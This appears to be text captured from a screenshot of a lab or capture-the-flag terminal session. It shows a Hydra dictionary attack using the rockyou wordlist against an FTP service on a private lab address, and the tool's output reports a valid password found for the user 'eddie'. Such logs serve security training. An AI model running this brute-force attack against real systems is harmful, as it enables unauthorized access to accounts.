 root@ip-10-10-11-240:~# hydra -l eddie -P /usr/share/wordlists/rockyou.txt ftp:/
/10.10.245.134:10021
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-01-10 06:11:51
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip wa
iting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:
14344398), ~896525 tries per task
[DATA] attacking ftp://10.10.245.134:10021/
[10021][ftp] host: 10.10.245.134   login: eddie   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2022-01-10 06:12:13
root@ip-10-10-11-240:~#